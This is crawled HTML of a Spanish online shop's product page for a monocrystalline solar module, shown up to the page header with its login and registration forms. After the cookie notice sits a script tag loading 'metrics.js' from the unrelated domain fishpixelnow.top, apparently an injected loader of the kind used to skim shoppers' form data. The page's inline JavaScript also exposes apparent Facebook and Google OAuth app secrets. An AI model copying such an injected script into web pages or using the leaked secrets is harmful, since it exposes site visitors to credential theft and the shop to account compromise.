

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/modulos-solares/2117-modulo-solar-monocristalino-265wp-galio-black.html
body_size: 36264
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/modulos-solares/2117-modulo-solar-monocristalino-265wp-galio-black.html">

  <title>Modulo Solar Monocristalino 265WP Galio Black.</title>
  <meta name="description" content="Compra el nuevo modulo Solar Monocristalino de 265 W, para aprovechar de la mejor manera y sacar el máximo rendimiento a la energía solar.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Modulo Solar Monocristalino 265WP Galio Black.","description":"Compra el nuevo modulo Solar Monocristalino de 265 W, para aprovechar de la mejor manera y sacar el m\u00e1ximo rendimiento a la energ\u00eda solar.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2117":true,"product-270WP GALIO MODULO SOLAR MONOCRISTALINO":true,"product-id-category-69":true,"product-id-manufacturer-61":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/modulos-solares\/2117-modulo-solar-monocristalino-265wp-galio-black.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Energ\u00eda Solar","url":"https:\/\/www.comercialmoreno.com\/12-energia-solar"},{"title":"M\u00f3dulos Solares","url":"https:\/\/www.comercialmoreno.com\/69-modulos-solares"},{"title":"270WP GALIO MODULO SOLAR MONOCRISTALINO","url":"https:\/\/www.comercialmoreno.com\/modulos-solares\/2117-modulo-solar-monocristalino-265wp-galio-black.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768955083,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/modulos-solares/2117-modulo-solar-monocristalino-265wp-galio-black.html">
  <meta property="og:title" content="Modulo Solar Monocristalino 265WP Galio Black.">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="Compra el nuevo modulo Solar Monocristalino de 265 W, para aprovechar de la mejor manera y sacar el máximo rendimiento a la energía solar.">
  <meta property="og:image" content="https://www.comercialmoreno.com/3032-large_default/modulo-solar-monocristalino-265wp-galio-black.jpg">
  <meta property="product:pretax_price:amount" content="111.570248">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="135">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="28.000000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2117 product-270wp-galio-modulo-solar-monocristalino product-id-category-69 product-id-manufacturer-61 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
</div></div></div></div>
